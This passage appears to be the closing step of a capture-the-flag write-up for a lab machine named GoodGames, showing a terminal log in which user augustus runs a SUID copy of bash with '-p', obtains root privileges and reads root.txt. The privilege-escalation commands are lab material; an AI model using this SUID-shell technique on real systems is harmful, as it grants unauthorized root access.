 augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.1# cd /root
cd /root
bash-5.1# ls
ls
root.txt
bash-5.1# cat root.txt
cat root.txt